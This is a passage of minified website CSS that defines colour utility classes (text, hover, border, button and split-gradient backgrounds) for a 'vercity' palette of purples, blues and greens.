50%)}.bghalf-vercity-purple-white{background:linear-gradient(90deg, #D2A6FF 50%, #FFFFFF 50%)}.bghalf-vercity-purple-vercity-dark{background:linear-gradient(90deg, #D2A6FF 50%, #1A1A21 50%)}.bghalf-vercity-purple-vercity-darkslate{background:linear-gradient(90deg, #D2A6FF 50%, #272732 50%)}.bghalf-vercity-purple-vercity-slate{background:linear-gradient(90deg, #D2A6FF 50%, #2F2F3C 50%)}.bghalf-vercity-purple-vercity-lightslate{background:linear-gradient(90deg, #D2A6FF 50%, #5A5B89 50%)}.bghalf-vercity-purple-vercity-midgrey{background:linear-gradient(90deg, #D2A6FF 50%, #BFCED6 50%)}.bghalf-vercity-purple-vercity-lightgrey{background:linear-gradient(90deg, #D2A6FF 50%, #E5E1E6 50%)}.bghalf-vercity-purple-vercity-faintgrey{background:linear-gradient(90deg, #D2A6FF 50%, #F5F3F5 50%)}.bghalf-vercity-purple-vercity-brightyellow{background:linear-gradient(90deg, #D2A6FF 50%, #EDD920 50%)}.bghalf-vercity-purple-vercity-warmyellow{background:linear-gradient(90deg, #D2A6FF 50%, #FEB300 50%)}.bghalf-vercity-purple-vercity-orange{background:linear-gradient(90deg, #D2A6FF 50%, #FF6700 50%)}.bghalf-vercity-purple-vercity-orange-alt{background:linear-gradient(90deg, #D2A6FF 50%, #e66d2d 50%)}.bghalf-vercity-purple-vercity-red{background:linear-gradient(90deg, #D2A6FF 50%, #E73322 50%)}.bghalf-vercity-purple-vercity-rose{background:linear-gradient(90deg, #D2A6FF 50%, #D66161 50%)}.bghalf-vercity-purple-vercity-purple{background:linear-gradient(90deg, #D2A6FF 50%, #D2A6FF 50%)}.bghalf-vercity-purple-vercity-indigo{background:linear-gradient(90deg, #D2A6FF 50%, #5610C4 50%)}.bghalf-vercity-purple-vercity-midblue{background:linear-gradient(90deg, #D2A6FF 50%, #2060C2 50%)}.bghalf-vercity-purple-vercity-pastelblue{background:linear-gradient(90deg, #D2A6FF 50%, #7199CA 50%)}.bghalf-vercity-purple-vercity-brightblue{background:linear-gradient(90deg, #D2A6FF 50%, #0672F5 50%)}.bghalf-vercity-purple-vercity-coolgreen{background:linear-gradient(90deg, #D2A6FF 50%, #2FAF72 50%)}.bghalf-vercity-purple-vercity-brightgreen{background:linear-gradient(90deg, #D2A6FF 50%, #28CE30 50%)}.bghalf-vercity-purple-vercity-pastelgreen{background:linear-gradient(90deg, #D2A6FF 50%, #A2E393 50%)}.bghalf-vercity-purple-vercity-palegreen{background:linear-gradient(90deg, #D2A6FF 50%, #5DAC77 50%)}.bghalf-vercity-purple-vercity-gold{background:linear-gradient(90deg, #D2A6FF 50%, #C4A258 50%)}.bghalf-vercity-purple-vercity-silver{background:linear-gradient(90deg, #D2A6FF 50%, #C1C1C1 50%)}.text-vercity-indigo{color:#5610C4!important}.text-hover-vercity-indigo:hover,.text-hover-vercity-indigoactive{color:#5610C4!important}.border-vercity-indigo{border-color:#5610C4!important}.bg-vercity-indigo{background-color:#5610C4!important}.btn-bg-vercity-indigo{background-color:#5610C4!important}.btn-bg-hover-vercity-indigo:hover,.btn-bg-hover-vercity-indigo:active,.btn-bg-hover-vercity-indigo:focus{background-color:#5610C4!important}.btn-text-vercity-indigo{color:#5610C4!important}.btn-text-hover-vercity-indigo:hover,.btn-text-hover-vercity-indigo:active,.btn-text-hover-vercity-indigo:focus{color:#5610C4!important}.btn-border-vercity-indigo{border-color:#5610C4!important}.btn-border-hover-vercity-indigo:hover,.btn-border-hover-vercity-indigo:active,.btn-border-hover-vercity-indigo:focus{border-color:#5610C4!important}.bghalf-right-vercity-indigo{background:linear-gradient(90deg, #5610C4 50%, #FFFFFF 50%)}.bghalf-left-vercity-indigo{background:linear-gradient(90deg, #FFFFFF 50%, #5610C4 50%)}.bghalf-vercity-indigo-white{background:linear-gradient(90deg, #5610C4 50%, #FFFFFF 50%)}.bghalf-vercity-indigo-vercity-dark{background:linear-gradient(90deg, #5610C4 50%, #1A1A21 50%)}.bghalf-vercity-indigo-vercity-darkslate{background:linear-gradient(90deg, #5610C4 50%, #272732 50%)}.bghalf-vercity-indigo-vercity-slate{background:linear-gradient(90deg, #5610C4 50%, #2F2F3C 50%)}.bghalf-vercity-indigo-vercity-lightslate{background:linear-gradient(90deg, #5610C4 50%, #5A5B89 50%)}.bghalf-vercity-indigo-vercity-midgrey{background:linear-gradient(90deg, #5610C4 50%, #BFCED6 50%)}.bghalf-vercity-indigo-vercity-lightgrey{background:linear-gradient(90deg, #5610C4 50%, #E5E1E6 50%)}.bghalf-vercity-indigo-vercity-faintgrey{background:linear-gradient(90deg, #5610C4 50%, #F5F3F5 50%)}.bghalf-vercity-indigo-vercity-brightyellow{background:linear-gradient(90deg, #5610C4 50%, #EDD920 50%)}.bghalf-vercity-indigo-vercity-warmyellow{background:linear-gradient(90deg, #5610C4 50%, #FEB300 50%)}.bghalf-vercity-indigo-vercity-orange{background:linear-gradient(90deg, #5610C4 50%, #FF6700 50%)}.bghalf-vercity-indigo-vercity-orange-alt{background:linear-gradient(90deg, #5610C4 50%, #e66d2d 50%)}.bghalf-vercity-indigo-vercity-red{background:linear-gradient(90deg, #5610C4 50%, #E73322 50%)}.bghalf-vercity-indigo-vercity-rose{background:linear-gradient(90deg, #5610C4 50%, #D66161 50%)}.bghalf-vercity-indigo-vercity-purple{background:linear-gradient(90deg, #5610C4 50%, #D2A6FF 50%)}.bghalf-vercity-indigo-vercity-indigo{background:linear-gradient(90deg, #5610C4 50%, #5610C4 50%)}.bghalf-vercity-indigo-vercity-midblue{background:linear-gradient(90deg, #5610C4 50%, #2060C2 50%)}.bghalf-vercity-indigo-vercity-pastelblue{background:linear-gradient(90deg, #5610C4 50%, #7199CA 50%)}.bghalf-vercity-indigo-vercity-brightblue{background:linear-gradient(90deg, #5610C4 50%, #0672F5 50%)}.bghalf-vercity-indigo-vercity-coolgreen{background:linear-gradient(90deg, #5610C4 50%, #2FAF72 50%)}.bghalf-vercity-indigo-vercity-brightgreen{background:linear-gradient(90deg, #5610C4 50%, #28CE30 50%)}.bghalf-vercity-indigo-vercity-pastelgreen{background:linear-gradient(90deg, #5610C4 50%, #A2E393 50%)}.bghalf-vercity-indigo-vercity-palegreen{background:linear-gradient(90deg, #5610C4 50%, #5DAC77 50%)}.bghalf-vercity-indigo-vercity-gold{background:linear-gradient(90deg, #5610C4 50%, #C4A258 50%)}.bghalf-vercity-indigo-vercity-silver{background:linear-gradient(90deg, #5610C4 50%, #C1C1C1 50%)}.text-vercity-midblue{color:#2060C2!important}.text-hover-vercity-midblue:hover,.text-hover-vercity-midblueactive{color:#2060C2!important}.border-vercity-midblue{border-color:#2060C2!important}.bg-vercity-midblue{background-color:#2060C2!important}.btn-bg-vercity-midblue{background-color:#2060C2!important}.btn-bg-hover-vercity-midblue:hover,.btn-bg-hover-vercity-midblue:active,.btn-bg-hover-vercity-midblue:focus{background-color:#2060C2!important}.btn-text-vercity-midblue{color:#2060C2!important}.btn-text-hover-vercity-midblue:hover,.btn-text-hover-vercity-midblue:active,.btn-text-hover-vercity-midblue:focus{color:#2060C2!important}.btn-border-vercity-midblue{border-color:#2060C2!important}.btn-border-hover-vercity-midblue:hover,.btn-border-hover-vercity-midblue:active,.btn-border-hover-vercity-midblue:focus{border-color:#2060C2!important}.bghalf-right-vercity-midblue{background:linear-gradient(90deg, #2060C2 50%, #FFFFFF 50%)}.bghalf-left-vercity-midblue{background:linear-gradient(90deg, #FFFFFF 50%, #2060C2 50%)}.bghalf-vercity-midblue-white{background:linear-gradient(90deg, #2060C2 50%, #FFFFFF 50%)}.bghalf-vercity-midblue-vercity-dark{background:linear-gradient(90deg, #2060C2 50%, #1A1A21 50%)}.bghalf-vercity-midblue-vercity-darkslate{background:linear-gradient(90deg, #2060C2 50%, #272732 50%)}.bghalf-vercity-midblue-vercity-slate{background:linear-gradient(90deg, #2060C2 50%, #2F2F3C 50%)}.bghalf-vercity-midblue-vercity-lightslate{background:linear-gradient(90deg, #2060C2 50%, #5A5B89 50%)}.bghalf-vercity-midblue-vercity-midgrey{background:linear-gradient(90deg, #2060C2 50%, #BFCED6 50%)}.bghalf-vercity-midblue-vercity-lightgrey{background:linear-gradient(90deg, #2060C2 50%, #E5E1E6 50%)}.bghalf-vercity-midblue-vercity-faintgrey{background:linear-gradient(90deg, #2060C2 50%, #F5F3F5 50%)}.bghalf-vercity-midblue-vercity-brightyellow{background:linear-gradient(90deg, #2060C2 50%, #EDD920 50%)}.bghalf-vercity-midblue-vercity-warmyellow{background:linear-gradient(90deg, #2060C2 50%, #FEB300 50%)}.bghalf-vercity-midblue-vercity-orange{background:linear-gradient(90deg, #2060C2 50%, #FF6700 50%)}.bghalf-vercity-midblue-vercity-orange-alt{background:linear-gradient(90deg, #2060C2 50%, #e66d2d 50%)}.bghalf-vercity-midblue-vercity-red{background:linear-gradient(90deg, #2060C2 50%, #E73322 50%)}.bghalf-vercity-midblue-vercity-rose{background:linear-gradient(90deg, #2060C2 50%, #D66161 50%)}.bghalf-vercity-midblue-vercity-purple{background:linear-gradient(90deg, #2060C2 50%, #D2A6FF 50%)}.bghalf-vercity-midblue-vercity-indigo{background:linear-gradient(90deg, #2060C2 50%, #5610C4 50%)}.bghalf-vercity-midblue-vercity-midblue{background:linear-gradient(90deg, #2060C2 50%, #2060C2 50%)}.bghalf-vercity-midblue-vercity-pastelblue{background:linear-gradient(90deg, #2060C2 50%, #7199CA 50%)}.bghalf-vercity-midblue-vercity-brightblue{background:linear-gradient(90deg, #2060C2 50%, #0672F5 50%)}.bghalf-vercity-midblue-vercity-coolgreen{background:linear-gradient(90deg, #2060C2 50%, #2FAF72 50%)}.bghalf-vercity-midblue-vercity-brightgreen{background:linear-gradient(90deg, #2060C2 50%, #28CE30 50%)}.bghalf-vercity-midblue-vercity-pastelgreen{background:linear-gradient(90deg, #2060C2 50%, #A2E393 50%)}.bghalf-vercity-midblue-vercity-palegreen{background:linear-gradient(90deg, #2060C2 50%, #5DAC77 50%)}.bghalf-vercity-midblue-vercity-gold{background:linear-gradient(90deg, #2060C2 50%, #C4A258 50%)}.bghalf-vercity-midblue-vercity-silver{background:linear-gradient(90deg, #2060C2 50%, #C1C1C1 50%)}.text-vercity-pastelblue{color:#7199CA!important}.text-hover-vercity-pastelblue:hover,.text-hover-vercity-pastelblueactive{color:#7199CA!important}.border-vercity-pastelblue{border-color:#7199CA!important}.bg-vercity-pastelblue{background-color:#7199CA!important}.btn-bg-vercity-pastelblue{background-color:#7199CA!important}.btn-bg-hover-vercity-pastelblue:hover,.btn-bg-hover-vercity-pastelblue:active,.btn-bg-hover-vercity-pastelblue:focus{background-color:#7199CA!important}.btn-text-vercity-pastelblue{color:#7199CA!important}.btn-text-hover-vercity-pastelblue:hover,.btn-text-hover-vercity-pastelblue:active,.btn-text-hover-vercity-pastelblue:focus{color:#7199CA!important}.btn-border-vercity-pastelblue{border-color:#7199CA!important}.btn-border-hover-vercity-pastelblue:hover,.btn-border-hover-vercity-pastelblue:active,.btn-border-hover-vercity-pastelblue:focus{border-color:#7199CA!important}.bghalf-right-vercity-pastelblue{background:linear-gradient(90deg, #7199CA 50%, #FFFFFF 50%)}.bghalf-left-vercity-pastelblue{background:linear-gradient(90deg, #FFFFFF 50%, #7199CA 50%)}.bghalf-vercity-pastelblue-white{background:linear-gradient(90deg, #7199CA 50%, #FFFFFF 50%)}.bghalf-vercity-pastelblue-vercity-dark{background:linear-gradient(90deg, #7199CA 50%, #1A1A21 50%)}.bghalf-vercity-pastelblue-vercity-darkslate{background:linear-gradient(90deg, #7199CA 50%, #272732 50%)}.bghalf-vercity-pastelblue-vercity-slate{background:linear-gradient(90deg, #7199CA 50%, #2F2F3C 50%)}.bghalf-vercity-pastelblue-vercity-lightslate{background:linear-gradient(90deg, #7199CA 50%, #5A5B89 50%)}.bghalf-vercity-pastelblue-vercity-midgrey{background:linear-gradient(90deg, #7199CA 50%, #BFCED6 50%)}.bghalf-vercity-pastelblue-vercity-lightgrey{background:linear-gradient(90deg, #7199CA 50%, #E5E1E6 50%)}.bghalf-vercity-pastelblue-vercity-faintgrey{background:linear-gradient(90deg, #7199CA 50%, #F5F3F5 50%)}.bghalf-vercity-pastelblue-vercity-brightyellow{background:linear-gradient(90deg, #7199CA 50%, #EDD920 50%)}.bghalf-vercity-pastelblue-vercity-warmyellow{background:linear-gradient(90deg, #7199CA 50%, #FEB300 50%)}.bghalf-vercity-pastelblue-vercity-orange{background:linear-gradient(90deg, #7199CA 50%, #FF6700 50%)}.bghalf-vercity-pastelblue-vercity-orange-alt{background:linear-gradient(90deg, #7199CA 50%, #e66d2d 50%)}.bghalf-vercity-pastelblue-vercity-red{background:linear-gradient(90deg, #7199CA 50%, #E73322 50%)}.bghalf-vercity-pastelblue-vercity-rose{background:linear-gradient(90deg, #7199CA 50%, #D66161 50%)}.bghalf-vercity-pastelblue-vercity-purple{background:linear-gradient(90deg, #7199CA 50%, #D2A6FF 50%)}.bghalf-vercity-pastelblue-vercity-indigo{background:linear-gradient(90deg, #7199CA 50%, #5610C4 50%)}.bghalf-vercity-pastelblue-vercity-midblue{background:linear-gradient(90deg, #7199CA 50%, #2060C2 50%)}.bghalf-vercity-pastelblue-vercity-pastelblue{background:linear-gradient(90deg, #7199CA 50%, #7199CA 50%)}.bghalf-vercity-pastelblue-vercity-brightblue{background:linear-gradient(90deg, #7199CA 50%, #0672F5 50%)}.bghalf-vercity-pastelblue-vercity-coolgreen{background:linear-gradient(90deg, #7199CA 50%, #2FAF72 50%)}.bghalf-vercity-pastelblue-vercity-brightgreen{background:linear-gradient(90deg, #7199CA 50%, #28CE30 50%)}.bghalf-vercity-pastelblue-vercity-pastelgreen{background:linear-gradient(90deg, #7199CA 50%, #A2E393 50%)}.bghalf-vercity-pastelblue-vercity-palegreen{background:linear-gradient(90deg, #7199CA 50%, #5DAC77 50%)}.bghalf-vercity-pastelblue-vercity-gold{background:linear-gradient(90deg, #7199CA 50%, #C4A258 50%)}.bghalf-vercity-pastelblue-vercity-silver{background:linear-gradient(90deg, #7199CA 50%, #C1C1C1 50%)}.text-vercity-brightblue{color:#0672F5!important}.text-hover-vercity-brightblue:hover,.text-hover-vercity-brightblueactive{color:#0672F5!important}.border-vercity-brightblue{border-color:#0672F5!important}.bg-vercity-brightblue{background-color:#0672F5!important}.btn-bg-vercity-brightblue{background-color:#0672F5!important}.btn-bg-hover-vercity-brightblue:hover,.btn-bg-hover-vercity-brightblue:active,.btn-bg-hover-vercity-brightblue:focus{background-color:#0672F5!important}.btn-text-vercity-brightblue{color:#0672F5!important}.btn-text-hover-vercity-brightblue:hover,.btn-text-hover-vercity-brightblue:active,.btn-text-hover-vercity-brightblue:focus{color:#0672F5!important}.btn-border-vercity-brightblue{border-color:#0672F5!important}.btn-border-hover-vercity-brightblue:hover,.btn-border-hover-vercity-brightblue:active,.btn-border-hover-vercity-brightblue:focus{border-color:#0672F5!important}.bghalf-right-vercity-brightblue{background:linear-gradient(90deg, #0672F5 50%, #FFFFFF 50%)}.bghalf-left-vercity-brightblue{background:linear-gradient(90deg, #FFFFFF 50%, #0672F5 50%)}.bghalf-vercity-brightblue-white{background:linear-gradient(90deg, #0672F5 50%, #FFFFFF 50%)}.bghalf-vercity-brightblue-vercity-dark{background:linear-gradient(90deg, #0672F5 50%, #1A1A21 50%)}.bghalf-vercity-brightblue-vercity-darkslate{background:linear-gradient(90deg, #0672F5 50%, #272732 50%)}.bghalf-vercity-brightblue-vercity-slate{background:linear-gradient(90deg, #0672F5 50%, #2F2F3C 50%)}.bghalf-vercity-brightblue-vercity-lightslate{background:linear-gradient(90deg, #0672F5 50%, #5A5B89 50%)}.bghalf-vercity-brightblue-vercity-midgrey{background:linear-gradient(90deg, #0672F5 50%, #BFCED6 50%)}.bghalf-vercity-brightblue-vercity-lightgrey{background:linear-gradient(90deg, #0672F5 50%, #E5E1E6 50%)}.bghalf-vercity-brightblue-vercity-faintgrey{background:linear-gradient(90deg, #0672F5 50%, #F5F3F5 50%)}.bghalf-vercity-brightblue-vercity-brightyellow{background:linear-gradient(90deg, #0672F5 50%, #EDD920 50%)}.bghalf-vercity-brightblue-vercity-warmyellow{background:linear-gradient(90deg, #0672F5 50%, #FEB300 50%)}.bghalf-vercity-brightblue-vercity-orange{background:linear-gradient(90deg, #0672F5 50%, #FF6700 50%)}.bghalf-vercity-brightblue-vercity-orange-alt{background:linear-gradient(90deg, #0672F5 50%, #e66d2d 50%)}.bghalf-vercity-brightblue-vercity-red{background:linear-gradient(90deg, #0672F5 50%, #E73322 50%)}.bghalf-vercity-brightblue-vercity-rose{background:linear-gradient(90deg, #0672F5 50%, #D66161 50%)}.bghalf-vercity-brightblue-vercity-purple{background:linear-gradient(90deg, #0672F5 50%, #D2A6FF 50%)}.bghalf-vercity-brightblue-vercity-indigo{background:linear-gradient(90deg, #0672F5 50%, #5610C4 50%)}.bghalf-vercity-brightblue-vercity-midblue{background:linear-gradient(90deg, #0672F5 50%, #2060C2 50%)}.bghalf-vercity-brightblue-vercity-pastelblue{background:linear-gradient(90deg, #0672F5 50%, #7199CA 50%)}.bghalf-vercity-brightblue-vercity-brightblue{background:linear-gradient(90deg, #0672F5 50%, #0672F5 50%)}.bghalf-vercity-brightblue-vercity-coolgreen{background:linear-gradient(90deg, #0672F5 50%, #2FAF72 50%)}.bghalf-vercity-brightblue-vercity-brightgreen{background:linear-gradient(90deg, #0672F5 50%, #28CE30 50%)}.bghalf-vercity-brightblue-vercity-pastelgreen{background:linear-gradient(90deg, #0672F5 50%, #A2E393 50%)}.bghalf-vercity-brightblue-vercity-palegreen{background:linear-gradient(90deg, #0672F5 50%, #5DAC77 50%)}.bghalf-vercity-brightblue-vercity-gold{background:linear-gradient(90deg, #0672F5 50%, #C4A258 50%)}.bghalf-vercity-brightblue-vercity-silver{background:linear-gradient(90deg, #0672F5 50%, #C1C1C1 50%)}.text-vercity-coolgreen{color:#2FAF72!important}.text-hover-vercity-coolgreen:hover,.text-hover-vercity-coolgreenactive{color:#2FAF72!important}.border-vercity-coolgreen{border-color:#2FAF72!important}.bg-vercity-coolgreen{background-color:#2FAF72!important}.btn-bg-vercity-coolgreen{background-color:#2FAF72!important}.btn-bg-hover-vercity-coolgreen:hover,.btn-bg-hover-vercity-coolgreen:active,.btn-bg-hover-vercity-coolgreen:focus{background-color:#2FAF72!important}.btn-text-vercity-coolgreen{color:#2FAF72!important}.btn-text-hover-vercity-coolgreen:hover,.btn-text-hover-vercity-coolgreen:active,.btn-text-hover-vercity-coolgreen:focus{color:#2FAF72!important}.btn-border-vercity-coolgreen{border-color:#2FAF72!important}.btn-border-hover-vercity-coolgreen:hover,.btn-border-hover-vercity-coolgreen:active,.btn-border-hover-vercity-coolgreen:focus{border-color:#2FAF72!important}.bghalf-right-vercity-coolgreen{background:linear-gradient(90deg, #2FAF72 50%, #FFFFFF 50%)}.bghalf-left-vercity-coolgreen{background:linear-gradient(90deg, #FFFFFF 50%, #2FAF72 50%)}.bghalf-vercity-coolgreen-white{background:linear-gradient(90deg, #2FAF72 50%, #FFFFFF 50%)}.bghalf-vercity-coolgreen-vercity-dark{background:linear-gradient(90deg, #2FAF72 50%, #1A1A21 50%)}.bghalf-vercity-coolgreen-vercity-darkslate{background:linear-gradient(90deg, #2FAF72 50%, #272732 50%)}.bghalf-vercity-coolgreen-vercity-slate{background:linear-gradient(90deg, #2FAF72 50%, #2F2F3C 50%)}.bghalf-vercity-coolgreen-vercity-lightslate{background:linear-gradient(90deg, #2FAF72 50%, #5A5B89 50%)}.bghalf-vercity-coolgreen-vercity-midgrey{background:linear-gradient(90deg, #2FAF72 50%, #BFCED6 50%)}.bghalf-vercity-coolgreen-vercity-lightgrey{background:linear-gradient(90deg, #2FAF72 50%, #E5E1E6 50%)}.bghalf-vercity-coolgreen-vercity-faintgrey{background:linear-gradient(90deg, #2FAF72 50%, #F5F3F5 50%)}.bghalf-vercity-coolgreen-vercity-brightyellow{background:linear-gradient(90deg, #2FAF72 50%, #EDD920 50%)}.bghalf-vercity-coolgreen-vercity-warmyellow{background:linear-gradient(90deg, #2FAF72 50%, #FEB300 50%)}.bghalf-vercity-coolgreen-vercity-orange{background:linear-gradient(90deg, #2FAF72 50%, #FF6700 50%)}.bghalf-vercity-coolgreen-vercity-orange-alt{background:linear-gradient(90deg, #2FAF72 50%, #e66d2d 50%)}.bghalf-vercity-coolgreen-vercity-red{background:linear-gradient(90deg, #2FAF72 50%, #E73322 50%)}.bghalf-vercity-coolgreen-vercity-rose{background:linear-gradient(90deg, #2FAF72 50%, #D66161 50%)}.bghalf-vercity-coolgreen-vercity-purple{background:linear-gradient(90deg, #2FAF72 50%, #D2A6FF 50%)}.bghalf-vercity-coolgreen-vercity-indigo{background:linear-gradient(90deg, #2FAF72 50%, #5610C4 50%)}.bghalf-vercity-coolgreen-vercity-midblue{background:linear-gradient(90deg, #2FAF72 50%, #2060C2 50%)}.bghalf-vercity-coolgreen-vercity-pastelblue{background:linear-gradient(90deg, #2FAF72 50%, #7199CA 50%)}.bghalf-vercity-coolgreen-vercity-brightblue{background:linear-gradient(90deg, #2FAF72 50%, #0672F5 50%)}.bghalf-vercity-coolgreen-vercity-coolgreen{background:linear-gradient(90deg, #2FAF72 50%, #2FAF72 50%)}.bghalf-vercity-coolgreen-vercity-brightgreen{background:linear-gradient(90deg, #2FAF72 50%, #28CE30 50%)}.bghalf-vercity-coolgreen-vercity-pastelgreen{background:linear-gradient(90deg, #2FAF72 50%, #A2E393 50%)}.bghalf-vercity-coolgreen-vercity-palegreen{background:linear-gradient(90deg, #2FAF72 50%, #5DAC77 50%)}.bghalf-vercity-coolgreen-vercity-gold{background:linear-gradient(90deg, #2FAF72 50%, #C4A258 50%)}.bghalf-vercity-coolgreen-vercity-silver{background:linear-gradient(90deg, #2FAF72 50%, #C1C1C1 50%)}.text-vercity-brightgreen{color:#28CE30!important}.text-hover-vercity-brightgreen:hover,.text-hover-vercity-brightgreenactive{color:#28CE30!important}.border-vercity-brightgreen{border-color:#28CE30!important}.bg-vercity-brightgreen{background-color:#28CE30!important}.btn-bg-vercity-brightgreen{background-color:#28CE30!important}.btn-bg-hover-vercity-brightgreen:hover,.btn-bg-hover-vercity-brightgreen:active,.btn-bg-hover-vercity-brightgreen:focus{background-color:#28CE30!important}.btn-text-vercity-brightgreen{color:#28CE30!important}.btn-text-hover-vercity-brightgreen:hover,.btn-text-hover-vercity-brightgreen:active,.btn-text-hover-vercity-brightgreen:focus{color:#28CE30!important}.btn-border-vercity-brightgreen{border-color:#28CE30!important}.btn-border-hover-vercity-brightgreen:hover,.btn-border-hover-vercity-brightgreen:active,.btn-border-hover-vercity-brightgreen:focus{border-color:#28CE30!important}.bghalf-right-vercity-brightgreen{background:linear-gradient(90deg, #28CE30 50%, #FFFFFF 50%)}.bghalf-left-vercity-brightgreen{background:linear-gradient(90deg, #FFFFFF 50%, #28CE30 50%)}.bghalf-vercity-brightgreen-white{background:linear-gradient(90deg, #28CE30 50%, #FFFFFF 50%)}.bghalf-vercity-brightgreen-vercity-dark{background:linear-gradient(90deg, #28CE30 50%, #1A1A21 50%)}.bghalf-vercity-brightgreen-vercity-darkslate{background:linear-gradient(90deg, #28CE30 50%, #272732 50%)}.bghalf-vercity-brightgreen-vercity-slate{background:linear-gradient(90deg, #28CE30 50%, #2F2F3C 50%)}.bghalf-vercity-brightgreen-vercity-lightslate{background:linear-gradient(90deg, #28CE30 50%, #5A5B89 50%)}.bghalf-vercity-brightgreen-vercity-midgrey{background:linear-gradient(90deg, #28CE30 50%, #BFCED6 50%)}.bghalf-vercity-brightgreen-vercity-lightgrey{background:linear-gradient(90deg, #28CE30 50%, #E5E1E6 50%)}.bghalf-vercity-brightgreen-vercity-faintgrey{background:linear-gradient(90deg, #28CE30 50%, #F5F3F5 50%)}.bghalf-vercity-brightgreen-vercity-brightyellow{background:linear-gradient(90deg, #28CE30 50%, #EDD920 50%)}.bghalf-vercity-brightgreen-vercity-warmyellow{background:linear-gradient(90deg, #28CE30 50%, #FEB300 50%)}.bghalf-vercity-brightgreen-vercity-orange{background:linear-gradient(90deg, #28CE30 50%, #FF6700 50%)}.bghalf-vercity-brightgreen-vercity-orange-alt{background:linear-gradient(90deg, #28CE30 50%, #e66d2d 50%)}.bghalf-vercity-brightgreen-vercity-red{background:linear-gradient(90deg, #28CE30 50%, #E73322 50%)}.bghalf-vercity-brightgreen-vercity-rose{background:linear-gradient(90deg, #28CE30 50%, #D66161 50%)}.bghalf-vercity-brightgreen-vercity-purple{background:linear-gradient(90deg, #28CE30 50%, #D2A6FF 50%)}.bghalf-vercity-brightgreen-vercity-indigo{background:linear-gradient(90deg, #28CE30 50%, #5610C4 50%)}.bghalf-vercity-brightgreen-vercity-midblue{background:linear-gradient(90deg, #28CE30 50%, #2060C2 50%)}.bghalf-vercity-brightgreen-vercity-pastelblue{background:linear-gradient(90deg, #28CE30 50%, #7199CA 50%)}.bghalf-vercity-brightgreen-vercity-brightblue{background:linear-gradient(90deg, #28CE30 50%, #0672F5 50%)}.bghalf-vercity-brightgreen-vercity-coolgreen{background:linear-gradient(90deg, #28CE30 50%, #2FAF72 50%)}.bghalf-vercity-brightgreen-vercity-brightgreen{background:linear-gradient(90deg, #28CE30 50%, #28CE30 50%)}.bghalf-vercity-brightgreen-vercity-pastelgreen{background:linear-gradient(90deg, #28CE30 50%, #A2E393 50%)}.bghalf-vercity-brightgreen-vercity-palegreen{background:linear-gradient(90deg, #28CE30 50%, #5DAC77 50%)}.bghalf-vercity-brightgreen-vercity-gold{background:linear-gradient(90deg, #28CE30 50%, #C4A258 50%)}.bghalf-vercity-brightgreen-vercity-silver{background:linear-gradient(90deg, #28CE30 50%, #C1C1C1 50%)}.text-vercity-pastelgreen{color:#A2E393!important}.text-hover-vercity-pastelgreen:hover,.text-hover-vercity-pastelgreenactive{color:#A2E393!important}.border-vercity-pastelgreen{border-color:#A2E393!important}.bg-vercity-pastelgreen{background-color:#A2E393!important}.btn-bg-vercity-pastelgreen{background-color:#A2E393!important}.btn-bg-hover-vercity-pastelgreen:hover,.btn-bg-hover-vercity-pastelgreen:active,.btn-bg-hover-vercity-pastelgreen:focus{background-color:#A2E393!important}.btn-text-vercity-pastelgreen{color:#A2E393!important}.btn-text-hover-vercity-pastelgreen:hover,.btn-text-hover-vercity-pastelgreen:active,.btn-text-hover-vercity-pastelgreen:focus{color:#A2E393!important}.btn-border-vercity-pastelgreen{border-color:#A2E393!important}.btn-border-hover-vercity-pastelgreen:hover,.btn-border-hover-vercity-pastelgreen:active,.btn-border-hover-vercity-pastelgreen:focus{border-color:#A2E393!important}.bghalf-right-vercity-pastelgreen{background:linear-gradient(90deg, #A2E393 50%, #FFFFFF 50%)}.bghalf-left-vercity-pastelgreen{background:linear-gradient(90deg, #FFFFFF 50%, #A2E393 50%)}.bghalf-vercity-pastelgreen-white{background:linear-gradient(90deg, #A2E393 50%, #FFFFFF 50%)}.bghalf-vercity-pastelgreen-vercity-dark{background:linear-gradient(90deg, #A2E393 50%, #1A1A21 50%)}.bghalf-vercity-pastelgreen-vercity-darkslate{background:linear-gradient(90deg, #A2E393 50%, #272732 50%)}.bghalf-vercity-pastelgreen-vercity-slate{background:linear-gradient(90deg, #A2E393 50%, #2F2F3C 50%)}.bghalf-vercity-pastelgreen-vercity-lightslate{background:linear-gradient(90deg, #A2E393 50%, #5A5B89 50%)}.bghalf-vercity-pastelgreen-vercity-midgrey{background:linear-gradient(90deg, #A2E393 50%, #BFCED6 50%)}.bghalf-vercity-pastelgreen-vercity-lightgrey{background:linear-gradient(90deg, #A2E393 50%, #E5E1E6 50%)}.bghalf-vercity-pastelgreen-vercity-faintgrey{background:linear-gradient(90deg, #A2E393 50%, #F5F3F5 50%)}.bghalf-vercity-pastelgreen-vercity-brightyellow{background:linear-gradient(90deg, #A2E393 50%, #EDD920 50%)}.bghalf-vercity-pastelgreen-vercity-warmyellow{background:linear-gradient(90deg, #A2E393 50%, #FEB300 50%)}.bghalf-vercity-pastelgreen-vercity-orange{background:linear-gradient(90deg, #A2E393 50%, #FF6700 50%)}.bghalf-vercity-pastelgreen-vercity-orange-alt{background:linear-gradient(90deg, #A2E393 50%, #e66d2d 50%)}.bghalf-vercity-pastelgreen-vercity-red{background:linear-gradient(90deg, #A2E393 50%, #E73322 50%)}.bghalf-vercity-pastelgreen-vercity-rose{background:linear-gradient(90deg, #A2E393 50%, #D66161 50%)}.bghalf-vercity-pastelgreen-vercity-purple{background:linear-gradient(90deg, #A2E393 50%, #D2A6FF 50%)}.bghalf-vercity-pastelgreen-vercity-indigo{background:linear-gradient(90deg, #A2E393 50%, #5610C4 50%)}.bghalf-vercity-pastelgreen-vercity-midblue{background:linear-gradient(90deg, #A2E393 50%, #2060C2 50%)}.bghalf-vercity-pastelgreen-vercity-pastelblue{background:linear-gradient(90deg, #A2E393 50%, #7199CA 50%)}.bghalf-vercity-pastelgreen-vercity-brightblue{background:linear-gradient(90deg, #A2E393 50%, #0672F5 50%)}.bghalf-vercity-pastelgreen-vercity-coolgreen{background:linear-gradient(90deg, #A2E393 50%, #2FAF72 50%)}.bghalf-vercity-pastelgreen-vercity-brightgreen{background:linear-gradient(90deg, #A2E393 50%, #28CE30 50%)}.bghalf-vercity-pastelgreen-vercity-pastelgreen{background:linear-gradient(90deg, #A2E393 50%, #A2E393 50%)}.bghalf-vercity-pastelgreen-vercity-palegreen{background:linear-gradient(90deg, #A2E393 50%, #5DAC77 50%)}.bghalf-vercity-pastelgreen-vercity-gold{background:linear-gradient(90deg, #A2E393 50%, #C4A258 50%)}.bghalf-vercity-pastelgreen-vercity-silver{background:linear-gradient(90deg, #A2E393 50%, #C1C1C1 